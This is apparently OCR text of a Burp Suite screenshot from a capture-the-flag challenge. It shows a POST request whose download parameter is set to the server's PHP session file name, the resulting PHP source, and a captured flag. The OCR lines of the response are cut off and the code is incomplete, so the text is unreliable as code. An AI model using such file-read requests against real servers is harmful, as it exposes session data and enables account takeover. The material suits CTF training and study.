 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http://6c96ea1680ca4c2993c05be3b369ac73c9d043375dcf4663.changame.
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6c96ea1680ca4c2993c05be3b369ac73c9d043375dcf4663.changame.ichunqiu.com
Content-Length: 97
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5
a4
Connection: close
direction=download&filename=sess_432b8b09e30c4a75986b719d1312b63a69f1b833a
b602c9ad5f0299d1d76a5a4
Response
Raw Headers Hex Render
&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"downloaded"</span><span style="color: #007700">;<
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700"
style="color: #DD0000">'error&nbsp;while&nbsp;saving'</span><
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><spa
#0000BB">RuntimeException&nbsp;$e</span><span style="color:
#007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</spa
style="color: #0000BB">$download_result&nbsp;</span><span sty
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span
style="color: #007700">-&gt;</span><span style="color:
#0000BB">getMessage</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbs
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>flag{93146213-8cf0-4130-8d31-30659ce9530d}
ChaMd5安全团队